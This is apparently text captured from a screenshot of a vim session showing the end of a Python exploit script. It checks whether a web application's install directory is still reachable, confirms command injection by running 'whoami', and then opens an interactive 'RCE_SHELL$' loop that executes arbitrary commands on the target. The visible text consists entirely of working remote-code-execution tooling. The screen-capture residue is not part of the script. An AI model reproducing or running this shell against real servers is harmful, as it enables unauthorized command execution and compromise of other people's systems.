 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
    else:
        return '[!] Fail to inject payload'
#testing vulnerability accessing the directory
test = requests.get(testVulnUrl)
#checking the install directory still exist or able to access or not
if(test.status_code == 200):
    print('[*] Install directory still available, the host likely vulnerable to the exploit.')
    #testing system command injection
    print('[*] Testing injecting system command to test vulnerability')
    cmd = 'whoami'
    print('User: ', end='')
    err = rce(cmd)
    if(err != None):
        print(err)
        sys.exit(0)
    while(True):
        cmd = input('RCE_SHELL$ ')
        err = rce(cmd)
        if(err != None):
            print(err)
            sys.exit(0)
else:
    print('[!] Install directory not found, the host is not vulnerable')
    sys.exit(0)
~
~
~
66,1-4 Bot